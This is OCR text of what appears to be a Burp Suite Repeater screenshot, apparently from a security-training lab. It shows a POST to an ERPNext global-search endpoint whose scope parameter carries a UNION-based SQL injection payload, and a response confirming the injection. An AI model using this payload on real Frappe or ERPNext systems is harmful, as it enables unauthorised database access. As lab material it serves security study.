 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://erpnext:8000 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: erpnext:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://erpnext:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Frappe-CSRF-Token: None
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
Cookie: sid=Guest; system_user=yes; user_id=Guest;
user_image=; full_name=Guest
cmd=frappe.utils.global_search.web_search&text=offsec&s
cope=offsec_scope" UNION ALL SELECT 1,2,3,4,5#
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 92
Set-Cookie: sid=Guest; Expires=Tue, 24-Dec-2019
07:55:03 GMT; Path=/
Set-Cookie: system_user=yes; Path=/
Set-Cookie: user_id=Guest; Path=/
Set-Cookie: user_image=; Path=/
Set-Cookie: full_name=Guest; Path=/
Server: Werkzeug/0.15.4 Python/3.5.2
Date: Sat, 21 Dec 2019 07:55:04 GMT
{"message":[{"route":"5","content":"3","relevance":0,"n
ame":"2","title":"4","doctype":"1"}]}